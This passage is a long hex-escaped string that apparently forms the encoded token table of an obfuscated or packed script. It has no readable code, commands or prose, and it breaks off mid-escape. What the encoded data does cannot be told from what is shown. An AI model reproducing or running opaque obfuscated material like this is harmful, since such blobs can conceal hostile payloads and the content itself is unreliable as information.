c\x61\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x78\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x31\x79\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x31\x33\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x77\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x31\x35\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x31\x69\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x46\